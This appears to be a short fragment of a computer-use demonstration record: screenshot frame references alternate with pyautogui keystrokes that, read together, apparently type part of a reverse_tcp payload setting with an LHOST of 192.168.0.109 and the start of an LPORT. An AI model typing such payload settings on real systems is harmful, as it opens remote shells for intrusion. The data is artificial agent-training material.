
pyautogui.write('verse_')

pyautogui.write('tcp')

pyautogui.write('l')

pyautogui.write('host=')

pyautogui.write('0')

pyautogui.write('192.')

pyautogui.write('168.0.109')

pyautogui.write('lpo')
